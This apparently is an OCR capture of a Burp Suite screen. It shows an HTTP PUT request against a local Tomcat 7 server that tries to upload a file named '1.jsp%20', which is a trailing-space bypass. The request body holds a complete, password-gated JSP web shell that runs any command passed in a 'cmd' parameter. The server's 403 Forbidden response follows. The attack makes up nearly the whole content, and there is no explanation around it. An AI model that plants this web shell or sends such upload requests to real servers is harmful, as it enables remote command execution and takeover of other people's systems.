 Go
Cancel
<
>
Target: http://127.0.0.1:8080
?
Request
Raw
Params
Headers
Hex
XML
PUT /1.jsp%20 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: _ga=GA1.1.1555531315.1500432809; 8u2_sid=8876K8;
699fcf4591fc23e79b839d8819904293__typecho_first_run=1;
__typecho_lang=zh_CN
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 664
<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String c)
{StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new
BufferedReader(new InputStreamReader(pro.getInputStream()));String
temp = null;while ((temp = buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e)
{line.append(e.getMessage());}return
line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!""
.equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(re
quest.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 403 Forbidden
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 961
Date: Fri, 17 Nov 2017 16:17:28 GMT
Connection: close
<html><head><title>Apache Tomcat/7.0.75 - Error
report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#52
5D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#52
5D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#52
5D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:whi
te;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#52
5D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;fon
t-size:12px;}A {color : black;}A.name {color : black;}HR {color :
#525D76;}--></style> </head><body><h1>HTTP Status 403 - </h1><HR
size="1" noshade="noshade"><p><b>type</b> Status
report</p><p><b>message</b> <u></u></p><p><b>description</b>
<u>Access to the specified resource has been forbidden.</u></p><HR
size="1" noshade="noshade"><h3>Apache
Tomcat/7.0.75</h3></body></html>
?
<
+
>
Type a search term
0 matches